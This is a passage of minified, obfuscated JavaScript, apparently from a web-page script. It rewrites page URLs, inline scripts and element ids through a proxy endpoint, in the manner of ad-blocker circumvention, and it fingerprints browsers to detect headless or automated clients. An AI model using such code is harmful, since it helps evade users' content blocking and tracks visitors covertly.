s[n(2773)](n(864))?g=h[n(1846)][n(836)]:s[n(2773)](n(432))&&s[n(2773)](n(3058))?g=h[n(2667)][n(836)]+h[n(2191)][n(836)]:s[n(2773)](n(432))&&!s[n(2773)](n(2209))?g=h[n(2667)][n(836)]:s[n(2773)](n(3058))?(_t.A[n(2013)]()[n(2746)][n(2013)][n(2850)](h[n(2667)])&&(g+=h[n(2667)][n(836)]),g+=h[n(2191)][n(836)]):g=_t.A[n(2013)]()[n(2746)][n(2013)][n(2850)](h[n(2667)])+_t.A[n(2013)]()[n(2746)][n(2013)][n(2850)](h[n(2191)]),n(2890)===(null===(r=h[n(2789)])||void 0===r?void 0:r[n(1355)])&&(g=n(2903)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(1788)][n(2008)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(1788)][e(1491)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(2773)](e(1615)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(296)][e(815)]();if(e(2104)===h||e(1236)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3160));t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(367)],baseUrl:o,endpoint:rt.A[e(302)]}));const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3158));n&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3158),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1f,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(1164)](t,{shouldUseOrigin:!0}));){const t=i[1][e(2620)]();if(t[e(2773)](" ")){const r=t[e(429)](" ");n[e(2952)]({url:r[0],size:r[1]})}else n[e(2952)]({url:t})}return n}(i)[n(1034)]((t=>{const e=n;let i;return i=l&&!l(t[e(2873)])?t[e(2873)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(2873)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(316)]?""[e(2304)](i," ")[e(2304)](t[e(316)]):i}))[n(1190)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(302)],baseUrl:o,urlFilter:c}));const a=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(1878));a&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(1878),function(t,n,r){const i=e;return n?n[i(429)](" ")[i(1034)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(367)],baseUrl:r,endpoint:rt.A[i(302)],key:(0,vu.x)()})))[i(1190)](" "):n}(r,a,o))}else if(e(1389)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3160));if(t)d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(414)],baseUrl:o,endpoint:rt.A[e(302)]}));else{let t=_t.A[e(2013)](s)[e(2746)][e(2013)][e(2850)](i);t&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,/\bwindow\.location\b/g,e(2801)),_t.A[e(2013)](s)[e(2746)][e(2202)][e(2850)](i,t)),t[e(2773)](e(1956))&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(533)),_t.A[e(2013)](s)[e(2746)][e(2202)][e(2850)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(499)in r)||e(2256)!==r[e(499)]||(t[e(2773)](e(3047))&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,e(3047),e(2344)),_t.A[e(2013)](s)[e(2746)][e(2202)][e(2850)](i,t)),t[e(2773)](e(2460))&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,e(2460),e(2241)),_t.A[e(2013)](s)[e(2746)][e(2202)][e(2850)](i,t)),t[e(2773)](e(2793))&&t[e(2773)](e(2621))&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,e(2793),e(598)),t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,e(1334),e(354)),t[e(2773)](e(2616))?t+=e(3155):t+=e(2750),_t.A[e(2013)](s)[e(2746)][e(2202)][e(2850)](i,t)))}}else if(e(295)===h){var f;const t=null===(f=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(194)))||void 0===f?void 0:f[e(815)](),n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2900)),a=_t.A[e(2013)](s)[e(2925)][e(2850)](i,"as");if(n&&d(n)){const c=e(1131)===t||e(2433)===t&&e(1626)===a?ht.MN[e(1872)]:e(2433)===t&&e(1389)===a?ht.MN[e(414)]:ht.MN[e(367)];_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2900),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(302)]}))}}else if(e(247)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3160));if(t&&t[e(577)](e(3107))){const n=ku(t,r,s);_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),n)}else t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2309)],baseUrl:o,endpoint:rt.A[e(302)]}));const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2804));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(302)]+e(503),kind:ht.MN[e(414)],baseUrl:o,endpoint:rt.A[e(302)]});n[e(2773)](t)?_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2804),yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2804),e(315)[e(2304)](bu.K,e(2961))[e(2304)](t,e(2656))[e(2304)]((0,vu.x)().id,e(1953))+yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2900));t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2900),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(878)],baseUrl:o,endpoint:rt.A[e(302)]}));const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2310));e(2562)==typeof n&&n[e(2773)](e(3016))&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2310),e(400)[e(2304)](btoa(n),e(956)));const a=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(717));e(2562)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(2013)](s)[e(2098)][e(2850)](i,e(717)),_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(567)+(0,nu.md)(e(717)),a))}else if(e(997)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3160));t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(367)],baseUrl:o,endpoint:rt.A[e(302)]}));const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(282));n&&d(n)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(282),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(367)],baseUrl:o,endpoint:rt.A[e(302)]}))}else if(e(1791)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3160));t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(367)],baseUrl:o,endpoint:rt.A[e(302)]}))}else if(e(220)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(483)),n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(911));t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(483),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(332)===n?ht.MN[e(878)]:ht.MN[e(2309)],baseUrl:o,endpoint:rt.A[e(302)]})),n&&![e(332),e(1198),e(2592),e(2328)][e(2773)](n)&&u(n)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(911),(0,nu.md)(n))}else if(e(163)===h||"g"===h){const t=[e(490),e(626),e(2417),e(2393),e(501),e(1961),e(1177),e(2193)];for(const n of t){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(2013)](s)[e(1731)][e(2850)](i,n,u)}}const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(993));if(n&&e(2562)==typeof n)if(n[e(577)]("#")&&u(n[e(484)](1)))_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(993),"#"+(0,nu.md)(n[e(484)](1)));else{const t=new URL(n,o);d(t[e(2900)])&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(993),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(367)],endpoint:rt.A[e(302)],baseUrl:o}))}}else if(e(2776)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2106));if(t&&e(2562)==typeof t&&u(t)){const n=(0,nu.md)(t);_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2106),n)}}else if(e(1626)===h){if(e(1404)===i[e(2760)](e(2305))&&!(0,ht.Gy)(r)){let t=_t.A[e(2013)](s)[e(1924)][e(2013)][e(2850)](i);t&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(2013)](s)[e(1924)][e(2202)][e(2850)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1626)!==o[n(296)][n(815)]())return;const u=_t.A[n(2013)](r)[n(1924)][n(2013)][n(2850)](o);u&&_t.A[n(2013)](r)[n(1924)][n(2202)][n(2850)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const m=_t.A[e(2013)](s)[e(954)][e(2013)][e(2850)](i);for(const t of Array[e(3071)](m))u(t)&&m[e(1814)](t,(0,nu.md)(t));const p=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(608));p&&u(p)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(608),(0,nu.zp)(p));const g=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2155));g&&u(g)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2155),(0,nu.md)(g));const b=_t.A[e(2013)](s)[e(2464)][e(2013)][e(2850)](i);b&&u(b)&&_t.A[e(2013)](s)[e(2464)][e(2202)][e(2850)](i,(0,nu.md)(b));const w=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(245));i instanceof s[e(486)]&&w&&e(2562)==typeof w&&w[e(1306)]>0&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(245),e(1602)+w);const v=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(287));i instanceof s[e(486)]&&v&&e(2562)==typeof v&&v[e(1306)]>0&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(287),e(1602)+v);const y=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(1626));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(302)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=mu({protectUrlContext:r,stylesheet:i,direction:n(1588),context:n(2404),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(2063)](";")&&!d[n(2063)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(1626),t)}const x=[e(154),e(1098)];for(const t of x){if(!u(t))continue;const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,t);n&&(_t.A[e(2013)](s)[e(2098)][e(2850)](i,t),_t.A[e(2013)](s)[e(1731)][e(2850)](i,(0,nu.md)(t),n))}if(i instanceof s[e(486)]){const t=_t.A[e(2013)](s)[e(1933)][e(2013)][e(2850)](i),n=Object[e(1250)](t);for(const r of n){const n=wu(r);k=e(567)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(2736)])for(let t=0;t<i[e(2969)][e(262)][e(1306)];t++)xu({_window:s,protectUrlContext:r,node:i[e(2969)][e(262)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(262)][n(1619)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const ku=function(e,n){const r=t;let i=arguments[r(1306)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(577)](r(3107)))return e;const o=decodeURIComponent(e[r(484)](15));if(!o[r(2773)](rt.A[r(302)])){const t=r(315)[r(2304)](bu.K,r(2961))[r(2304)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(302)]+r(503),kind:ht.MN[r(414)],baseUrl:_t.A[r(2013)](i)[r(1151)][r(2013)][r(2161)](i[r(2215)]),endpoint:rt.A[r(302)]}),r(2656))[r(2304)]((0,vu.x)().id,r(1953))+yu({_window:i,protectUrlContext:n,html:o});return r(3107)+encodeURIComponent(t)}return e};var Au=h(7499),_u=h(8125),zu=h(3268);const Su=class{static[t(2239)](){const e=t;var n,r;let i=arguments[e(1306)]>0&&void 0!==arguments[0]?arguments[0]:e(1380),o=!(arguments[e(1306)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(449)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1762)+(0,zu.t)(i+"_"+a),d=e(1762)+(0,zu.t)(i+"_"+c),h=e(1762)+(0,zu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Mu,Eu=h(2997),Tu=h(4087),Cu=h(8542),Nu=/bot|crawl|http|lighthouse|scan|search|spider/i,Wu=function(e,n){const r=t;return(Wu=Object[r(466)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1567)]=e}||function(t,e){const n=r;for(var i in e)Object[n(395)][n(809)][n(2850)](e,i)&&(t[i]=e[i])})(e,n)};function Iu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1f;function a(t){const e=a1f;try{l(r[e(2188)](t))}catch(t){o(t)}}function c(t){const e=a1f;try{l(r[e(2206)](t))}catch(t){o(t)}}function l(t){const e=a1f;var r;t[e(1323)]?i(t[e(1140)]):(r=t[e(1140)],r instanceof n?r:new n((function(t){t(r)})))[e(1314)](a,c)}l((r=r[s(2161)](t,e||[]))[s(2188)]())}))}function Lu(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2913)==typeof Symbol&&(a[Symbol[r(139)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1f;if(i)throw new TypeError(r(923));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(1585)]:t[0]?o[r(2206)]||((s=o[r(1585)])&&s[r(2850)](o),0):o[r(2188)])&&!(s=s[r(2850)](o,t[1]))[r(1323)])return s;switch(o=0,s&&(t=[2&t[0],s[r(1140)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2776)]++,{value:t[1],done:!1};case 5:c[r(2776)]++,o=t[1],t=[0];continue;case 7:t=c[r(3138)][r(441)](),c[r(2841)][r(441)]();continue;default:if(!((s=(s=c[r(2841)])[r(1306)]>0&&s[s[r(1306)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2776)]=t[1];break}if(6===t[0]&&c[r(2776)]<s[1]){c[r(2776)]=s[1],s=t;break}if(s&&c[r(2776)]<s[2]){c[r(2776)]=s[2],c[r(3138)][r(2952)](t);break}s[2]&&c[r(3138)][r(441)](),c[r(2841)][r(441)]();continue}t=n[r(2850)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function ju(e,n,r){const i=t;if(r||2===arguments[i(1306)])for(var o,s=0,a=n[i(1306)];s<a;s++)!o&&s in n||(o||(o=Array[i(395)][i(484)][i(2850)](n,0,s)),o[s]=n[s]);return e[i(2304)](o||Array[i(395)][i(484)][i(2850)](n))}Object[t(2803)],Object[t(2803)],t(2913)==typeof SuppressedError&&SuppressedError;var Ou=t(1230),Uu=t(2942),Ru=t(3133),Fu=t(2230),Pu=t(2266),Hu=t(1815),qu=function(t){function e(n,r){const i=a1f;var o=t[i(2850)](this,r)||this;return o[i(1951)]=n,o[i(1355)]=i(929),Object[i(466)](o,e[i(395)]),o}return function(t,e){const n=a1f;if(n(2913)!=typeof e&&null!==e)throw new TypeError(n(1612)+String(e)+n(2757));function r(){this[n(2029)]=t}Wu(t,e),t[n(395)]=null===e?Object[n(2803)](e):(r[n(395)]=e[n(395)],new r)}(e,t),e}(Error);function Du(t){return Iu(this,void 0,void 0,(function(){var e,n,r=this;return Lu(this,(function(i){const o=a1f;switch(i[o(2776)]){case 0:return e={},n=Object[o(1250)](t),[4,Promise[o(513)](n[o(1034)]((function(n){return Iu(r,void 0,void 0,(function(){var r,i,o,s,a;return Lu(this,(function(c){const l=a1f;switch(c[l(2776)]){case 0:r=t[n],c[l(2776)]=1;case 1:return c[l(2841)][l(2952)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(1140)]=c[l(572)](),a[l(1951)]=0,a),[3,4];case 3:return s=c[l(572)](),e[n]=s instanceof qu?{state:s[l(1951)],error:""[l(2304)](s[l(1355)],": ")[l(2304)](s[l(1021)])}:{state:-3,error:s instanceof Error?""[l(2304)](s[l(1355)],": ")[l(2304)](s[l(1021)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(572)](),[2,e]}}))}))}function Xu(e,n){return-1!==e[t(627)](n)}function Zu(e,n){return-1!==e[t(627)](n)}function Vu(e){return Object[t(2170)](e)}function Bu(e){const n=t;for(var r=[],i=1;i<arguments[n(1306)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(2562)==typeof t){if(Xu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1831)in t)return t[n(1831)](e);for(var i=0;i<t[n(1306)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(2744)](e)})))return{value:!0}},s=0,a=r;s<a[n(1306)];s++){var c=o(a[s]);if(n(775)==typeof c)return c[n(1140)]}return!1}function Ju(e){return e[t(1089)]((function(t,e){return t+(e?1:0)}),0)}var Yu={detectAppVersion:function(e){const n=t;var r=e[n(2905)];return 0===r[n(1951)]&&(/headless/i[n(2744)](r[n(1140)])?Pu:/electron/i[n(2744)](r[n(1140)])?Ou:/slimerjs/i[n(2744)](r[n(1140)])?Fu:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(2583)];return 0===r[n(1951)]&&(Bu(r[n(1140)],n(3133),n(138),n(2700))?Ru:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2930)];return 0===r[n(1951)]&&(/PhantomJS/i[n(2744)](r[n(1140)])?Uu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1885)],i=e[n(2626)],o=e[n(1359)];if(0===r[n(1951)]&&0===i[n(1951)]&&0===o[n(1951)]){var s=r[n(1140)];return n(1815)!==o[n(1140)]&&(37===s&&!Xu([n(1748),n(2596)],o[n(1140)])||39===s&&!Xu([n(587)],i[n(1140)])||33===s&&!Xu([n(2334)],o[n(1140)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1547)][n(1951)])return Uu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2153)];if(0===r[n(1951)]&&0===r[n(1140)][n(1306)])return Pu},detectNotificationPermissions:function(e){const n=t;var r=e[n(135)],i=e[n(2626)];return 0===i[n(1951)]&&n(1259)===i[n(1140)]&&(0===r[n(1951)]&&r[n(1140)]?Pu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1525)];if(0===r[n(1951)]&&!r[n(1140)])return Pu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(493)],i=e[n(884)],o=e[n(2626)],s=e[n(1359)];if(0===r[n(1951)]&&0===i[n(1951)]&&0===o[n(1951)]&&0===s[n(1951)]&&n(1259)===o[n(1140)]&&!i[n(1140)]&&n(2334)===s[n(1140)])return 0===r[n(1140)]?Pu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(748)];return 0===i[n(1951)]&&(n(2954)===i[n(1140)][n(1352)]||null!=(null===(r=i[n(1140)][n(3085)])||void 0===r?void 0:r[n(1230)])?Ou:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(272)];return 0===r[n(1951)]&&(/PhantomJS/i[n(2744)](r[n(1140)])?Uu:/Headless/i[n(2744)](r[n(1140)])?Pu:/Electron/i[n(2744)](r[n(1140)])?Ou:/slimerjs/i[n(2744)](r[n(1140)])?Fu:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(1184)];if(0===r[n(1951)]&&r[n(1140)])return Pu},detectWebGL:function(e){const n=t;var r=e[n(532)];if(0===r[n(1951)]){var i=r[n(1140)],o=i[n(1418)],s=i[n(2954)];if(n(2678)==o&&n(2740)==s)return Pu}},detectWindowExternal:function(e){const n=t;var r=e[n(1092)];return 0===r[n(1951)]&&(/Sequentum/i[n(2744)](r[n(1140)])?n(920):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2103)],i=e[n(3178)];if(0!==r[n(1951)]||0!==i[n(1951)])return!1;var o=r[n(1140)],s=o[n(881)],a=o[n(1681)];return i[n(1140)]&&0===s&&0===a?Pu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1052)];if(0===r[n(1951)]&&!r[n(1140)])return Hu},detectProductSub:function(e){const n=t;var r=e[n(2213)],i=e[n(2626)];return 0===r[n(1951)]&&0===i[n(1951)]&&(n(1259)!==i[n(1140)]&&n(1654)!==i[n(1140)]&&n(3159)!==i[n(1140)]&&n(2045)!==i[n(1140)]||n(2374)===r[n(1140)]?void 0:Hu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(3069)];if(0!==r[n(1951)])return!1;var i,o=r[n(1140)];for(i in o)if(o[i])return i}};function Gu(){const e=t;var n,r,i=window,o=navigator;return Ju([e(728)in o,e(536)in o,0===o[e(1418)][e(627)](e(459)),e(2716)in i,e(2957)in i,e(1360)in i,e(261)in i])>=5?e(2334):Ju([e(2946)in i,e(1216)in i,e(838)in i,0===o[e(1418)][e(627)](e(1717)),e(1679)in o,e(2258)in i])>=4?e(1748):Ju([e(1874)in navigator,e(2445)in(null!==(r=null===(n=document[e(1846)])||void 0===n?void 0:n[e(1626)])&&void 0!==r?r:{}),e(1408)in i,e(1532)in i,e(2711)in i,e(285)in i])>=4?e(2596):e(1815)}var Qu={android:function(){const e=t;var n=Gu(),r=e(2334)===n,i=e(2596)===n;if(!r&&!i)return!1;var o=window;return Ju([e(2051)in o,e(865)in o,r&&!(e(2538)in o),i&&/android/i[e(2744)](navigator[e(2905)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(272)])||void 0===n?void 0:n[e(815)]();return Zu(r,e(457))?e(893):Zu(r,e(2541))||Zu(r,e(989))?e(587):Zu(r,e(2045))?e(2045):Zu(r,e(609))?e(609):Zu(r,e(3159))||Zu(r,e(558))?e(3159):Zu(r,e(1259))?e(1259):Zu(r,e(1654))?e(1654):e(1815)},browserEngineKind:Gu,documentFocus:function(){const e=t;return void 0!==document[e(1487)]&&document[e(1487)]()},userAgent:function(){return navigator[t(272)]},appVersion:function(){const e=t;var n=navigator[e(2905)];if(null==n)throw new qu(-1,e(986));return n},rtt:function(){const e=t;if(void 0===navigator[e(1413)])throw new qu(-1,e(1684));if(void 0===navigator[e(1413)][e(2362)])throw new qu(-1,e(1608));return navigator[e(1413)][e(2362)]},windowSize:function(){const e=t;return{outerWidth:window[e(881)],outerHeight:window[e(1681)],innerWidth:window[e(795)],innerHeight:window[e(2528)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1095)])throw new qu(-1,e(1043));if(void 0===navigator[e(1095)][e(1306)])throw new qu(-3,e(749));return navigator[e(1095)][e(1306)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1095)])throw new qu(-1,e(1043));if(void 0===window[e(1447)])throw new qu(-1,e(409));return navigator[e(1095)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2472)])return t[e(2472)][e(649)]()}throw new qu(-3,e(2595))},productSub:function(){const e=t;var n=navigator[e(2213)];if(void 0===n)throw new qu(-1,e(2227));return n},windowExternal:function(){const e=t;if(void 0===window[e(639)])throw new qu(-1,e(2650));var n=window[e(639)];if(e(2913)!=typeof n[e(649)])throw new qu(-2,e(1812));return n[e(649)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1406)])throw new qu(-1,e(271));for(var n=navigator[e(1406)],r=Object[e(303)](n)===MimeTypeArray[e(395)],i=0;i<n[e(1306)];i++)r&&(r=Object[e(303)](n[i])===MimeType[e(395)]);return r},evalLength:function(){const e=t;return eval[e(649)]()[e(1306)]},webGL:function(){const e=t;var n=document[e(1707)](e(2768));if(e(2913)!=typeof n[e(565)])throw new qu(-2,e(2322));var r=n[e(565)](e(1433));if(null===r)throw new qu(-4,e(2708));if(e(2913)!=typeof r[e(951)])throw new qu(-2,e(1004));return{vendor:r[e(951)](r[e(2929)]),renderer:r[e(951)](r[e(1563)])}},webDriver:function(){const e=t;if(null==navigator[e(138)])throw new qu(-1,e(3147));return navigator[e(138)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(755)]||r[e(3026)]||r[e(710)]||r[e(2434)];if(void 0!==o&&i[e(2952)]([o]),Array[e(3174)](r[e(2153)]))e(2334)===Gu()&&Ju([!(e(2572)in(n=window)),e(3079)in n,""+n[e(839)]==e(1984),""+n[e(2353)]==e(2828)])>=3||i[e(2952)](r[e(2153)]);else if(e(2562)==typeof r[e(2153)]){var s=r[e(2153)];s&&i[e(2952)](s[e(429)](","))}return i},notificationPermissions:function(){return Iu(this,void 0,void 0,(function(){var t,e;return Lu(this,(function(n){const r=a1f;switch(n[r(2776)]){case 0:if(void 0===window[r(1185)])throw new qu(-1,r(566));if(void 0===navigator[r(927)])throw new qu(-1,r(1735));if(r(2913)!=typeof(t=navigator[r(927)])[r(214)])throw new qu(-2,r(1728));n[r(2776)]=1;case 1:return n[r(2841)][r(2952)]([1,3,,4]),[4,t[r(214)]({name:r(858)})];case 2:return e=n[r(572)](),[2,r(1739)===window[r(1185)][r(1809)]&&r(1726)===e[r(1951)]];case 3:throw n[r(572)](),new qu(-3,r(1614));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1846)])throw new qu(-1,e(216));var n=document[e(1846)];if(e(2913)!=typeof n[e(2237)])throw new qu(-2,e(2401));return n[e(2237)]()},functionBind:function(){const e=t;if(void 0===Function[e(395)][e(2169)])throw new qu(-2,e(1644));return Function[e(395)][e(2169)][e(649)]()},process:function(){const e=t;var n=window[e(748)],r=e(1637);if(void 0===n)throw new qu(-1,""[e(2304)](r,e(825)));if(n&&e(775)!=typeof n)throw new qu(-3,""[e(2304)](r,e(230)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(1277)]={window:[e(1277)]},n[e(329)]={window:[e(327)]},n[e(1435)]={window:[e(921)]},n[e(635)]={window:[e(2164)]},n[e(2609)]={window:[e(2546)]},n[e(1469)]={window:[e(1469)]},n[e(1629)]={window:[e(187),e(1473)]},n[e(1058)]={window:[e(2938)]},n[Uu]={window:[e(2180),e(1506)]},n[e(381)]={window:[e(978)]},n[Ru]={window:[e(2821),e(204),e(2933),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1446),e(1228),e(258)]},n[e(347)]={window:[e(447)]},n[e(138)]={window:[e(138),e(1839),e(2718),e(1552),e(424),e(2516),e(699)],document:[e(1687),e(440),e(1414),e(2341),e(1729),e(2735),e(404),e(1687),e(918),e(2527),e(2846),e(373),e(2086),e(554)]},n[Pu]={window:[e(1873),e(1535)]},n),o={},s=Vu(window),a=[];for(r in void 0!==window[e(2215)]&&(a=Vu(window[e(2215)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(1788)]&&Bu[e(2161)](void 0,ju([s],c[e(1788)],!1)),u=!(void 0===c[e(2215)]||!a[e(1306)])&&Bu[e(2161)](void 